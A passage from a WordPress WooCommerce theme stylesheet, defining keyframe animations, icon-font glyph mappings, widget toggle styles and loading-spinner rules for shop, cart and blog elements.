		1. BREADCRUMB
		2. CONTACT US
		3. BLANK PAGE
		4. SLIDER NAVI/PAGI
		5. CUSTOM DRUCO
	III. FOOTER
	IV. WIDGET
		1. WIDGET DEFAULT WP
		2. WIDGET FILTER
		3. WIDGET TS
		4. WIDGET ELEMENTOR
	V. PRODUCT DEFAULT
		1. PRODUCT IMAGES
		2. PRODUCT LABEL
		3. PRODUCT META
		4. PRODUCT GROUP BUTTONS
	VI. CATEGORIES PRODUCT
	VII. PRODUCT DETAIL
		1. PRODUCT IMAGE
		2. PRODUCT SUMMARY
		3. ADS BANNERS
		4. FREQUENTLY BOUGHT TOGETHER
		5. WOOCOMMERCE TABS
	VIII. SHOPPING CART
	IX. CHECK OUT
	X. POPUP/MODAL
	XI. WOOCOMMERCE MESSAGE
	XII. MY ACCOUNT
	XIII. WISHLIST
	XIV. BLOG
		1. BLOG DETAIL
		2. PORTFOLIO DETAIL
	XV. PAGE TEMPLATE
	XVI. RESPONSIVE
*/

.ts-sidebar:after,
div#main:after,
.ts-megamenu-container:after,
.container:after,
div.content-wrapper:after,
.page-container:after,
.ts-social-sharing ul:after,
.color-swatch:after,
.ts-product-attribute:after,
.woocommerce > form.checkout:after,
.woocommerce #customer_login:after,
.header-right .language-currency:after,
.woocommerce div.product:after{
	display: table;
	content: "";
	clear: both;
}
@-webkit-keyframes animation_menu{
	0%{
		visibility: hidden;
		transform: scale(1,0.7);
	}
	100%{
		visibility: visible;
		transform: scale(1,1);
	}
}
@keyframes animation_menu{
	0%{
		visibility: hidden;
		transform: scale(1,0.7);
	}
	100%{
		visibility: visible;
		transform: scale(1,1);
	}
}

@-webkit-keyframes mySticky{
	from{
		transform: translateY(-100%);
	}
	to{
		transform: translateY(0);
	}
}

@keyframes mySticky{
	from{
		transform: translateY(-100%);
	}
	to{
		transform: translateY(0);
	}
}

@-webkit-keyframes animation_menu_sub{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: scale(0.7,1);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: scale(1,1);
	}
}
@keyframes animation_menu_sub{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: scale(0.7,1);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: scale(1,1);
	}
}

/* SUB MENU */
@-webkit-keyframes animation_fade{
	0%{
		opacity: 0;
		visibility: hidden;
	}
	100%{
		opacity: 1;
		visibility: visible;
	}
}
@keyframes animation_fade{
	0%{
		opacity: 0;
		visibility: hidden;
	}
	100%{
		opacity: 1;
		visibility: visible;
	}
}

@-webkit-keyframes animation_fade_out{
	0%{
		opacity: 1;
		visibility: visible;
	}
	100%{
		opacity: 0;
		visibility: hidden;
	}
}
@keyframes animation_fade_out{
	0%{
		opacity: 1;
		visibility: visible;
	}
	100%{
		opacity: 0;
		visibility: hidden;
	}
}

@-moz-keyframes slidebottomtotop{
	0% {
		transform: translateY(10px);
		opacity: 0;
	}
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}
@-webkit-keyframes slidebottomtotop{
	0% {
		transform: translateY(10px);
		opacity: 0;
	}
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}
@keyframes slidebottomtotop{
	0% {
		transform: translateY(10px);
		opacity: 0;
	}
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}
@-moz-keyframes spin{
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}
@-webkit-keyframes spin{
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}
@keyframes spin{
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg)
	}
	to {
		-webkit-transform: rotate(1turn);
		transform: rotate(1turn)
	}
}
@-webkit-keyframes animation_tranlate_right{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: translateX(-5px);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: translateX(0);
	}
}
@keyframes animation_tranlate_right{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: translateX(-5px);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: translateX(0);
	}
}
@-webkit-keyframes animation_tranlate_left{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: translateX(5px);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: translateX(0);
	}
}
@keyframes animation_tranlate_left{
	0%{
		opacity: 0;
		visibility: hidden;
		transform: translateX(5px);
	}
	100%{
		opacity: 1;
		visibility: visible;
		transform: translateX(0);
	}
}

/*-------------------------------------------------------------------------------------------------------------------
	ICONS
---------------------------------------------------------------------------------------------------------------------*/
.mobile-menu-wrapper .mobile-menu li[class*="lnr-"]:before,
.ts-header nav.main-menu li[class*="lnr-"]:before,
.search-button.search-icon .icon:before,
.my-wishlist-wrapper > a:before,
.ts-tiny-account-wrapper .account-control>a:before,
.shopping-cart-wrapper .cart-control .ic-cart:before,
.ts-mobile-icon-toggle .icon:before,
.icon-menu-vertical .icon:before,
.icon-menu-sticky-header .icon:before,
.mobile-button-home .icon:before,
.attribute-search-heading:after,
.vertical-menu .ts-menu-drop-icon:after,
.sub-menu > li.parent .ts-menu-drop-icon:after,
.product-per-page-form ul.perpage .perpage-current:after,
.woocommerce .woocommerce-ordering .orderby-current:after,
.ts-language-switcher .wpml-ls-legacy-dropdown > ul > li > a:after,
.ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li > a:after,
.header-language .wpml-ls-legacy-dropdown > ul > li > a:after,
.header-language .wpml-ls-legacy-dropdown-click > ul > li > a:after,
.ts-currency-switcher .wcml_currency_switcher > a:after,
.header-currency .wcml_currency_switcher > a:after,
.single-navigation > a:before,
.swiper-button-next:after, 
.swiper-button-prev:after,
.ts-list-of-product-categories-wrapper .shop-more-button:after,
.comment-actions .comment-reply-link:after,
.widget-container span.icon-toggle:after,
.widget-title-wrapper a.block-control:after,
.widget_display_search > form > div:before,
.search-table .search-button:before,
.wp-block-search .wp-block-search__button:before,
.woocommerce-product-search button[type="submit"]:before,
body .select2-search--dropdown:before,
#group-icon-header .tab-mobile-menu li:before,
#group-icon-header .no-tab .menu-title span:before,
#add_payment_method .cart-collaterals .shipping-calculator-button::after, 
.woocommerce-cart .cart-collaterals .shipping-calculator-button::after, 
.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after,
body .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
nav.main-menu > ul.menu li.parent > a:after,
.mobile-menu-wrapper li .ts-menu-drop-icon:after,
.product-group-button > div a:after,
.product-group-button-meta > div a:before,
.product-group-button > div.loop-add-to-cart a.added:after,
.product-group-button-meta > .loop-add-to-cart .button.added:before,
.summary .single-product-buttons a.compare:before,
.summary .single-product-buttons .yith-wcwl-add-to-wishlist a:before,
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,
.woocommerce .widget_price_filter .price_slider_amount .price_label > span:first-child:after,
.add-to-cart-popup-content .heading .theme-title:before,
.style-button-icon .mc4wp-form .subscribe-email .button:before,
.ts-banner.button-text .ts-banner-button .button:after,
.vertical-menu-heading:before,
.woocommerce-error::before, 
.woocommerce-info::before, 
.woocommerce-message::before,
#to-top a:before,
body #cboxClose:after,
html body > h1 a.close:before,
body table.compare-list tr.remove td > a .remove:before,
#ts-filter-widget-area .close:after,
.eicon-close:before,
.search-button.search-icon .icon.active:before,
.ts-floating-sidebar .close:after,
.ts-popup-modal .close:after,
.woocommerce table.shop_table .product-remove a:before,
ul.products-list li .remove:before,
.cart_list li .cart-item-wrapper a.remove:before,
.woocommerce .summary form.cart button.button.added:before,
.woocommerce ul.product_list_widget li a.button.added:before,
body .wishlist_table.mobile li .additional-info-wrapper .product-remove a:before,
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before,
.ts-active-filters .widget_layered_nav_filters ul li a:after,
.woocommerce .ts-active-filters .widget_layered_nav_filters ul li a:after,
.woocommerce .widget_layered_nav_filters ul li a:after,
.elementor-widget-wp-widget-woocommerce_widget_cart .cart_list li a.remove:before,
.ts-portfolio-wrapper a.like:before,
.portfolio-like .ic-like:before,
.woocommerce div.product .summary .stock:before,
ul li.recentcomments .comment-author-link:before,
.filter-widget-area-button > a:before,
.dokan-store-list-filter-button:before,
body.search.search-no-results .alert:before,
.woocommerce.archive #primary > .woocommerce-info:before,
.ts-product-video-button:before,
.ts-product-360-button:before,
.pagination-wrap ul.pagination > li > a.prev:before,
.pagination-wrap ul.pagination > li > a.next:before,
.dokan-pagination-container .dokan-pagination li:first-child a:before,
.dokan-pagination-container .dokan-pagination li:last-child a:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before,
.ts-pagination ul li a.prev:before,
.ts-pagination ul li a.next:before{
    font-family: 'Linearicons-Free';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.swiper-button-next:after,
.single-navigation.next > a:before,
.pagination-wrap ul.pagination > li > a.next:before,
.dokan-pagination-container .dokan-pagination li:last-child a:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before,
.ts-banner.button-text .ts-banner-button .button:after,
.ts-pagination ul li a.next:before{
	content: "\e87a";
}
.swiper-button-prev:after,
.single-navigation.prev > a:before,
.pagination-wrap ul.pagination > li > a.prev:before,
.dokan-pagination-container .dokan-pagination li:first-child a:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before,
.ts-pagination ul li a.prev:before{
	content: "\e879";
}
.ts-product-video-button:before{
	content: "\e824";
} 
.ts-product-360-button:before{
	content: "\e862";
}
.woocommerce-error::before{
	content: "\e880";
} 
.woocommerce-info::before{
	display: none;
}
.woocommerce-message::before{
	content: "\e87f";
}
.ts-tiny-account-wrapper .account-control>a:before{
	content: "\e82a";
}
.shopping-cart-wrapper .cart-control .ic-cart:before{
	content: "\e82e";
}
.my-wishlist-wrapper > a:before{
	content: "\e813";
}
.vertical-menu-heading:before,
#group-icon-header .tab-mobile-menu li:before,
#group-icon-header .no-tab .menu-title span:before,
.icon-menu-vertical .icon:before,
.icon-menu-sticky-header .icon:before,
.ts-mobile-icon-toggle .icon:before{
	content: "\e871";
}
#group-icon-header .tab-mobile-menu #vertical-menu:before{
	content: "\e829";
}
#group-icon-header .no-tab .menu-title span:before,
#group-icon-header .tab-mobile-menu li:before{
	display: inline-block;
	margin-right: 7px; /*rtl*/
}
.mobile-button-home .icon:before{
	content: "\e800";
}
.dokan-store-list-filter-button:before,
.filter-widget-area-button > a:before{
	content: "\e872";
}
.filter-widget-area-button.active > a:before{
	content: "\e870";
}
body.search.search-no-results .alert:before,
.woocommerce.archive #primary > .woocommerce-info:before{
    content: "\e855";
}
.style-button-icon .mc4wp-form .subscribe-email .button:before{
	content: "\e835";
}
.ts-list-of-product-categories-wrapper .shop-more-button:after{
	content: "\e87a";
}
.woocommerce div.product .summary .stock:before{
	content: "\e87f";
}
#to-top a:before{
	content: "\e877";
}
body #cboxClose:after,
html body > h1 a.close:before,
body table.compare-list tr.remove td > a .remove:before,
#ts-filter-widget-area .close:after,
.eicon-close:before,
.search-button.search-icon .icon.active:before,
.ts-floating-sidebar .close:after,
.ts-popup-modal .close:after,
.woocommerce table.shop_table .product-remove a:before,
ul.products-list li .remove:before,
.cart_list li .cart-item-wrapper a.remove:before,
body .wishlist_table.mobile li .additional-info-wrapper .product-remove a:before,
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before,
.woocommerce .widget_layered_nav_filters ul li a:after,
.ts-active-filters .widget_layered_nav_filters ul li a:after,
.elementor-widget-wp-widget-woocommerce_widget_cart .cart_list li a.remove:before{
	content: "\e870";
}
.attribute-search-heading:after,
.ts-language-switcher .wpml-ls-legacy-dropdown > ul > li > a:after,
.ts-language-switcher .wpml-ls-legacy-dropdown-click > ul > li > a:after,
.header-language .wpml-ls-legacy-dropdown > ul > li > a:after,
.header-language .wpml-ls-legacy-dropdown-click > ul > li > a:after,
.ts-currency-switcher .wcml_currency_switcher > a:after,
.header-currency .wcml_currency_switcher > a:after,
nav.main-menu > ul.menu li.parent > a:after,
.product-per-page-form ul.perpage .perpage-current:after,
.woocommerce .woocommerce-ordering .orderby-current:after,
.widget-title-wrapper a.block-control:after,
.elementor-widget[data-widget_type*="wp-widget-"] ul li > span.icon-toggle:after,
body .select2-container--default .select2-selection--single .select2-selection__arrow b:before{
	content: "\e874";
}
.ts-language-switcher.dropdown-up .wpml-ls-legacy-dropdown > ul > li > a:after,
.ts-language-switcher.dropdown-up .wpml-ls-legacy-dropdown-click > ul > li > a:after,
.ts-currency-switcher.dropdown-up .wcml_currency_switcher > a:after,
.group-button-header .header-language .wpml-ls-legacy-dropdown > ul > li > a:after,
.group-button-header .header-language .wpml-ls-legacy-dropdown-click > ul > li > a:after,
.group-button-header .header-currency .wcml_currency_switcher > a:after{
	content: "\e873";
}
.widget-container .cat-parent span.icon-toggle:after{
	content: "\e876";
}
.widget-title-wrapper a.block-control.active:after{
	content: "\e873";
}
.comment-actions .comment-reply-link:after{
	content: '\e87a';
	margin-left: 5px; /*rtl*/
}
.vertical-menu .ts-menu-drop-icon:after,
.sub-menu > li.parent .ts-menu-drop-icon:after,
nav.main-menu > ul.menu .sub-menu li.parent > a:after,
.mobile-menu-wrapper li .ts-menu-drop-icon:after{
	content: "\e876";
}
.mobile-menu-wrapper li.active .ts-menu-drop-icon.active:after{
	content: "\e875";
}
body .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:before{
	content: "\e873";
}
.search-table .search-button:before,
.widget_display_search > form > div:before,
.wp-block-search .wp-block-search__button:before,
.woocommerce-product-search button[type="submit"]:before,
body .select2-search--dropdown:before,
.search-button.search-icon .icon:before,
.product-group-button > div.quickshop a:after,
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{
	content: "\e86f";
}
.product-group-button > div.compare a:after,
.summary .single-product-buttons a.compare:before{
	content: "\e862";
}
.ts-portfolio-wrapper a.like:before,
.portfolio-like .ic-like:before,
.product-group-button > div.wishlist a:after,
.summary .single-product-buttons .yith-wcwl-add-to-wishlist a:before,
.product-group-button-meta > div.wishlist a:before{
	content: "\e813";
}
.product-group-button > div.loop-add-to-cart a:after{
	content: "\e82e";
}
.product-group-button > div.compare a.added:after{
	content: "\e88c";
}
.summary .single-product-buttons a.compare.added:before,
.add-to-cart-popup-content .heading .theme-title:before,
.product-group-button > div.loop-add-to-cart a.added:after,
.product-group-button-meta > .loop-add-to-cart .button.added:before,
.woocommerce ul.product_list_widget li a.button.added:before,
.woocommerce .summary form.cart button.button.added:before{
	content: "\e87f";
}
.product-group-button > div.compare a.added:after,
.summary .single-product-buttons a.compare.added:before,
.add-to-cart-popup-content .heading .theme-title:before,
.product-group-button > div.loop-add-to-cart a.added:after,
.product-group-button-meta > .loop-add-to-cart .button.added:before,
.woocommerce ul.product_list_widget li a.button.added:before,
.woocommerce .summary form.cart button.button.added:before{
	margin-right: 10px; /*rtl*/
}
.list .product-group-button-meta > .loop-add-to-cart .button.added:before,
.woocommerce ul.product_list_widget li a.button.added:before{
	font-size: 11px;
	margin-right: 2px; /*rtl*/
}
.product-group-button > div.loop-add-to-cart a.added:after{
	display: block !important;
	margin: 0;
}
#add_payment_method .cart-collaterals .shipping-calculator-button::after, 
.woocommerce-cart .cart-collaterals .shipping-calculator-button::after, 
.woocommerce-checkout .cart-collaterals .shipping-calculator-button::after{
	content: "\e84e";
	display: inline-block;
    float: left; /*rtl*/
    margin: 0 6px 0 0; /*rtl*/
    font-size: 125%;
    margin-top: 1px;
}
/**/
.ts-portfolio-wrapper a.like.already-like:before,
.portfolio-like .ic-like.already-like:before,
.ts-header nav > ul.menu li[class*="fa-"]:before,
.mobile-menu-wrapper nav > ul li[class*="fa-"]:before,
.widget_nav_menu li[class*="fa-"]:before,
.woocommerce-account .addresses .title .edit:before,
.threesixty .nav_bar a:before,
.gridlist-toggle > span:before,
.widget_product_categories ul li a:after,
.ts-product-categories-widget-wrapper ul li a:after,
.widget-container.product-filter-by-brand ul > li label:after,
.product-filter-by-availability ul li label:after,
.product-filter-by-price ul li label:after,
.woocommerce .widget_rating_filter ul li a:after,
.woocommerce .widget_layered_nav_filters ul li a:after,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:after,
.product-filter-by-color ul li a:after,
.yith-wfbt-section li .checkboxbutton.checked:after,
.product-group-button-meta > div.wishlist .added a:before, 
.product-group-button > div.wishlist .added a:after, 
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist.added a:before{
	font-family:"Font Awesome 5 Free";
	font-style: normal;
	font-weight: 400;
	text-transform: none;
	letter-spacing: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.product-group-button-meta > div.wishlist .added a:before, 
.product-group-button > div.wishlist .added a:after, 
.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist.added a:before{
	content: "\f004";
	font-weight: 900;
}
.widget_product_categories ul li a:after,
.ts-product-categories-widget-wrapper ul li a:after,
.widget-container.product-filter-by-brand ul > li label:after,
.product-filter-by-price ul > li label:after,
.product-filter-by-availability ul li label:after,
.woocommerce .widget_rating_filter ul li a:after,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:after,
.product-filter-by-color ul li a:after,
.yith-wfbt-section li .checkboxbutton.checked:after,
.woocommerce.yith-wfbt-section .yith-wfbt-form .yith-wfbt-items li span.checkboxbutton.checked:after{
	content: "\f00c";
	font-weight: 900;
}
.gridlist-toggle > .grid:before{
	content: "\f84c";
	font-weight: 900;
}
.gridlist-toggle > .list:before{
	content: "\f0c9";
	font-weight: 900;
}
.ts-portfolio-wrapper a.like.already-like:before,
.portfolio-like .ic-like.already-like:before{
	content: "\f004";
	font-weight: 900;
}
.threesixty .nav_bar a:before{
	content: "\f04b";
	font-weight: 900;
}
.threesixty .nav_bar a.nav_bar_stop:before{
	content: "\f04d";
}
.threesixty .nav_bar a.nav_bar_previous:before{
	content: "\f049";/* rtl */
}
.threesixty .nav_bar a.nav_bar_next:before{
	content: "\f050";/* rtl */
}
.widget_nav_menu li.fas:before,
.ts-header nav > ul.menu li.fas:before,
.mobile-menu-wrapper nav > ul li.fas:before{
    font-weight: 900;
}
.widget_nav_menu li.fab:before,
.ts-header nav > ul.menu li.fab:before,
.mobile-menu-wrapper nav > ul li.fab:before{
	font-family: "Font Awesome 5 Brands";
}
.woocommerce-account .addresses .title .edit:before{
	content: "\f303";
	font-weight: 900;
}
/**/
.icon-menu-vertical .icon:hover,
.icon-menu-sticky-header .icon:hover{
	opacity: 0.8;
}
.elementor-lightbox .dialog-lightbox-close-button,
.elementor-lightbox .elementor-swiper-button{
	outline: 0;
}
.widget-title-wrapper a.block-control,
.widget-container span.icon-toggle{
	position: absolute;
	width: 24px;
    height: 24px;
	top: 3px;
	right: 0; /*rtl*/
	line-height: 24px;
	cursor: pointer;
	color: inherit;
	text-decoration: none;
	text-align: center;
	text-indent: 0;
	letter-spacing: 0;
    z-index: 8;
}
.widget-container.widget_categories span.icon-toggle{
	top: 12px;
	left: 0; /*rtl*/
	right: auto; /*rtl*/
}
.widget-container.widget_categories ul > li:first-child span.icon-toggle{
	top: -1px;
}
.widget-title-wrapper a.block-control:after,
.widget-container span.icon-toggle:after{
    display: inline-block;
    font-size: 14px;
	line-height: 24px;
	transition: 200ms ease;
}
.widget-title-wrapper a.block-control{
    top: 0;
    display: none;
}
.widget_categories ul li.cat-parent{
	position: relative;
	padding-left: 20px; /*rtl*/
}
.widget-container ul li > span.icon-toggle{
	text-align: left; /*rtl*/
}
.widget-container ul li > span.icon-toggle:after{
	letter-spacing: 0;
	font-size: 10px;
}
.widget-container ul li.active > span.icon-toggle:after{
	transform: rotate(90deg);
}
.widget-title-wrapper a.block-control:after{
	 position: absolute;
	 top: 50%;
	 right: 0; /*rtl*/
	 transform: translateY(-50%);
	 font-size: 16px;
}

/*-------------------------------------------------------------------------------------------------------------------
	LOADING
---------------------------------------------------------------------------------------------------------------------*/
.mailchimp-subscription .processing button.button:before,
.search-table .search-button:after,
.product-group-button > div a.loading:after,
.woocommerce .product-group-button > div .button.loading:after,
.product-group-button-meta > div a.loading:after,
.woocommerce .product-group-button-meta > div a.button.loading:after,
.woocommerce div.product form.cart .button.loading:after,
body .woocommerce table.compare-list .add-to-cart td a.loading:after,
.wishlist_table .product-add-to-cart a.add_to_cart.loading:after{
	content: "";
	width: 14px;
    height: 14px;
    border-width: 1px;
    border-style: solid;
    border-color: rgba(0,0,0,0.3);
    border-top: 1px solid #000000;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
    opacity: 0;
    visibility: hidden;
	position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -7px;
    margin-left: -7px;
}
.search-table .search-button:before,
.search-table .search-button:after{
	transition: 100ms ease;
}
.product-group-button-meta > div.button-in a.loading:after,
.woocommerce .product-group-button-meta > div.button-in a.button.loading:after,
.woocommerce div.product form.cart div.button-in .button.loading:after{
	top: 0;
    left: 0; /*rtl*/
	margin: 0;
}
.product-group-button-meta > div.button-in a.loading:before,
.woocommerce .product-group-button-meta > div.button-in a.button.loading:before,
.woocommerce div.product form.cart div.button-in .button.loading:before{
	background: transparent !important;
	opacity: 0;
	visibility: hidden;
}
.product-group-button-meta > div a.loading:after,
body .woocommerce table.compare-list .add-to-cart td a.loading:after{
	opacity: 0;
    visibility: hidden;
}
.mailchimp-subscription .processing button.button:before,
.search-table .loading ~ .search-button:after,
.search-table .loading .search-button:after,
.product-group-button > div a.loading:after,
.woocommerce .product-group-button > div .button.loading:after,
.product-group-button-meta > div a.loading:after,
.woocommerce div.product form.cart .button.loading:after,
.woocommerce .product-group-button-meta > div a.button.loading:after,
body .woocommerce table.compare-list .add-to-cart td a.loading:after,
.wishlist_table .product-add-to-cart a.add_to_cart.loading:after,
.wishlist_table .product-add-to-cart a.add_to_cart.loading:after{
    opacity: 1;
    visibility: visible;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}
.load-more-wrapper .button.loading:before,
.ts-shop-load-more .button.loading:before,
.woocommerce .ts-shop-load-more .button.loading:before,
.ts-portfolio-wrapper .item-wrapper a.like.loading:before,
.portfolio-like .ic-like.loading:before{
	content: "";
	width: 12px;
    height: 12px;
    border-width: 2px;
    border-style: solid;
    border-color: rgba(25,25,25,0.5);
    border-top: 2px solid #000000;
    border-radius: 50%;
    text-align: center;
    display: inline-block;
	position: absolute;
    top: 50%;
    left: 0; /*rtl*/
    margin-top: -6px;
	-webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}
.load-more-wrapper .button.loading:before,
.ts-shop-load-more .button.loading:before,
.woocommerce .ts-shop-load-more .button.loading:before,
.ts-portfolio-wrapper .item-wrapper a.like.loading:before,
.portfolio-like .ic-like.loading:before{
	width: 12px;
    height: 12px;
	position: static;
	background: transparent;
	margin-top: -3px;
	vertical-align: middle;
	border-width: 1px;
    border-top-width: 1px;
}
body.load-more-button .ts-shop-load-more .button.loading:after{
	display: none;
}
.load-more-wrapper .button.loading:before,
.ts-shop-load-more .button.loading:before,
.woocommerce .ts-shop-load-more .button.loading:before{
	margin-right: 5px; /*rtl*/
}
.mailchimp-subscription .processing button.button:before{
	width: 14px;
    height: 14px;
	position: static;
	margin: 0 5px 0 0; /*rtl*/
	background: transparent;
}
.wishlist_table .product-add-to-cart a.add_to_cart.loading:before,
.product-group-button-meta > div a.loading:after,
.woocommerce .product-group-button-meta > div a.button.loading:after,
.woocommerce div.product form.cart .button.loading:after,
body .woocommerce table.compare-list .add-to-cart td a.loading:after{
	width: 16px;
    height: 16px;
	margin: -8px 0 0 -8px; /*rtl*/
	background: transparent;
	z-index: 10;
}
.search-table .search-field.loading ~ .search-button:before,
.search-table .search-field.loading .search-button:before,
ul.product_list_widget li a.button.loading:before,
.woocommerce ul.product_list_widget li a.button.loading:before,
.wishlist_table .product-add-to-cart a.add_to_cart.loading:before,
.product-group-button-meta > div:not(.button-in) a.loading:before,
.woocommerce .product-group-button-meta > div:not(.button-in) a.button.loading:before,
.woocommerce div.product form.cart .button.loading:before, 
body .woocommerce table.compare-list .add-to-cart td a.loading:before{
	content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    border: none;
    width: 100%;
    animation: none;
    border-radius: 42px;
    margin: 0;
    padding: 0;
    transform: none;
    height: 100%;
}
div.blockUI.blockOverlay{
    z-index: 992 !important;
    -webkit-animation: none !important;
    -moz-animation: none !important;
    animation: none !important;
    background: transparent !important;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    opacity: 1 !important;
}
.dropdown-container ul.cart_list li.loading:before,
div.blockUI.blockOverlay:before,
.woocommerce div.blockUI.blockOverlay:before{
	left: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	top: 0;
	z-index: 4;
	opacity: 0.9;
	margin: 0;
	background-image: none;
	position: absolute;
	display: inline-block;
	content: "" ;
	-webkit-animation: none ;
	-moz-animation: none;
	animation: none;
}
.button-in .blockUI.blockOverlay:before,
.single_add_to_wishlist.loading{
	opacity: 1 !important;
}
.images.loading:after,
body:not(.elementor-editor-active) .elementor-section.loading:before,
.ts-product .content-wrapper.loading:after,
.ts-instagram-wrapper.loading:after,
.ts-logo-slider-wrapper.loading .content-wrapper:after,
.related-posts.loading .content-wrapper:after,
.woocommerce .product figure.loading:after,
.ts-products-widget-wrapper.loading:after,
.ts-blogs-widget-wrapper.loading:after,
.ts-recent-comments-widget-wrapper.loading:after,
.blogs article a.gallery.loading:after,
.ts-blogs-wrapper.loading .content-wrapper:after,
.ts-testimonial-wrapper .items.loading:after,
.ts-twitter-slider .items.loading:after,
.entry-format .thumbnail.loading:after,
article .thumbnail.loading:after,
.ts-portfolio-wrapper.loading:after,
.thumbnails.loading:after,
.ts-product-category-wrapper .content-wrapper.loading:after,
.thumbnails-container.loading:after,
.column-products.loading:after,
.ts-team-members .loading:after,
.ts-products-widget-wrapper.loading:after,
.ts-blogs-widget-wrapper.loading:after,
.ts-recent-comments-widget-wrapper.loading:after,
.summary .single-product-buttons .yith-wcwl-add-to-wishlist a.loading:after,
.summary .single-product-buttons a.compare:after,
.ts-tiny-cart-wrapper li div.blockUI.blockOverlay:after,
.widget_shopping_cart li div.blockUI.blockOverlay:after,
.elementor-widget-wp-widget-woocommerce_widget_cart div.blockUI.blockOverlay:after,
.ts-popup-modal.loading .overlay:before,
#cboxLoadingGraphic:after,
.dropdown-container ul.cart_list li.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
div.blockUI.blockOverlay:after,
.woocommerce div.blockUI.blockOverlay:after,
div.wpcf7 .ajax-loader:after{
	border-width: 2px;
	border-style: solid;
	border-top: 2px solid #000000;
    border-radius: 50%;
	left: 50%;
	top: 50%;
	margin-top: -12px;
	margin-left: -12px;
	position: absolute;
	width: 24px;
	height: 24px;
	content: "";
	-webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
	background: transparent !important;
	z-index: 9;
}
body:not(.elementor-editor-active) .elementor-section.loading:before,
.woocommerce-cart .woocommerce-cart-form div.blockUI.blockOverlay:after,
.images.loading:after,
.ts-product .content-wrapper.loading:after,
.ts-logo-slider-wrapper.loading .content-wrapper:after,
.ts-instagram-wrapper.loading:after,
.related-posts.loading .content-wrapper:after,
.woocommerce .product figure.loading:after,
.blogs article a.gallery.loading:after,
.ts-blogs-wrapper.loading .content-wrapper:after,
.ts-testimonial-wrapper .items.loading:after,
.ts-twitter-slider .items.loading:after,
.entry-format .thumbnail.loading:after,
article .thumbnail.loading:after,
.ts-portfolio-wrapper.loading:after,
.thumbnails.loading:after,
.ts-product-category-wrapper .content-wrapper.loading:after,
.thumbnails-container.loading:after,
.column-products.loading:after,
.ts-team-members .loading:after,
.ts-popup-modal.loading .overlay:before,
#cboxLoadingGraphic:after{
	width: 36px;
	height: 36px;
	margin-left: -18px;
	margin-top: -18px;
	border-width: 3px;
	border-top-width: 3px;
}
.ts-popup-modal.loading .overlay:before,
#cboxLoadingGraphic:after{
	border-color: rgba(255,255,255,0.6);
	border-top-color: rgba(255,255,255,1);
}
body table.compare-list tr.remove div.blockUI.blockOverlay,
body table.compare-list tr.remove div.blockUI.blockOverlay:before{
	opacity: 1 !important;
}
body table.compare-list tr.remove div.blockUI.blockOverlay:after{
	width: 16px;
	height: 16px;
	margin-top: -8px;
	margin-left: -8px;
}
.images.loading,
.ts-product .content-wrapper.loading,
.ts-logo-slider-wrapper.loading,
.ts-instagram-wrapper.loading,
.related-posts.loading .content-wrapper,
.woocommerce .product figure.loading,
.ts-products-widget-wrapper.loading,
.ts-blogs-widget-wrapper.loading,
.ts-recent-comments-widget-wrapper.loading,
.blogs article a.gallery.loading,
.ts-blogs.loading .content-wrapper,
.ts-testimonial-wrapper .items.loading,
.ts-twitter-slider .items.loading,
.entry-format .thumbnail.loading,
article .thumbnail.loading,
.ts-portfolio-wrapper.loading,
.thumbnails.loading,
.ts-product-category-wrapper .content-wrapper.loading,
body:not(.elementor-editor-active) .elementor-section.loading,
.thumbnails-container.loading,
.column-products.loading,
.ts-team-members .loading{
	position: relative;
	overflow: hidden;
	background: transparent !important;
	border-color: transparent;
}
.images > *,
.ts-product:not(.ts-slider) .content-wrapper > *,
.ts-logo-slider-wrapper .content-wrapper > *,
.related-posts:not(.ts-slider) .content-wrapper > *,
